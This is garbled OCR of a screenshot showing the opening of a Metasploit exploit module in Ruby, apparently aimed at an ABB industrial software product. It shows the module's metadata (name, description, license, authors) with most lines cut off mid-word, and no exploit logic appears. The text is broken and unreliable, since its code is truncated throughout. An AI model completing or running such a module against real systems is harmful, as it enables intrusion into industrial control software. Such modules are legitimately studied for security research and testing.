
require
'msf/core'
class
Metasploit3 < Msf::Explo
Rank = ExcellentRanking
include Msf::Exploit::Remote
include Msf::Exploit::CmdSta
def
initialize(info = {})
super
(update_info(info,
'Name'
=>
'ABB Micr
'Description'
=> %q{
This
module
exploits a
issue is due to the h
component, which allow
required
when
a projec
This
module
has been t
Windows
XP
SP3
and
Wind
},
'License'
=>
MSF_LICE
'Author'
=>
[
'Brian Gorenc'
,
# Or
'juan vazquez'
# Met
],
'References'
=>